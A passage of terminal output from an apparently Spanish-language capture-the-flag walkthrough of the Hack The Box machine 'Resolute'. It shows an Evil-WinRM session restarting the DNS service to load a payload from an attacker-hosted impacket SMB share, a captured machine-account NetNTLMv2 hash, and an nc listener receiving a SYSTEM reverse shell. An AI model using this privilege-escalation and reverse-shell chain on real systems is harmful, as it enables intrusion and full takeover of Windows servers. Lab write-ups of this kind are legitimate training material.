 *Evil-WinRM* PS C:\Users\ryan> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0×0)
SERVICE_EXIT_CODE : 0 (0×0)
CHECKPOINT : 0×0
WAIT_HINT : 0×7d0
PID : 3960
FLAGS :
*Evil-WinRM* PS C:\Users\ryan>
┌──(root㉿kali)-[/home/…/Escritorio/HTB/Resolute/exploits]
└─# impacket-smbserver smbFolder . -smb2support
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.169,58065)
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:ef4accc2318ceea423e2f000c7def92a:010
10000000000000042745d33b5d901848c54b906df2f9600000000010010006300530059006a00
7a006f0054004200030010006300530059006a007a006f0054004200020010004d0069006a004
300550041004c007900040010004d0069006a004300550041004c007900070008000042745d33
b5d90106000400020000000800300030000000000000000000000000400000 5fd5560a0b68d1b
86c20a6fd77329c7d540c592d93ce7660e337e8286aef6fda0a00100000000000000000000000
0000000000000900200063006900660073002f00310030002e00310030002e00310034002e003
100370000000000000000000
[*] Connecting Share(1:smbFolder)
┌──(root㉿kali)-[/home/r1fft3r]
└─# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.17] from (UNKNOWN) [10.10.10.169] 58066
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>type C:\Users\Administrator\Desktop\root.txt
type C:\Users\Administrator\Desktop\root.txt
c76
C:\Windows\system32>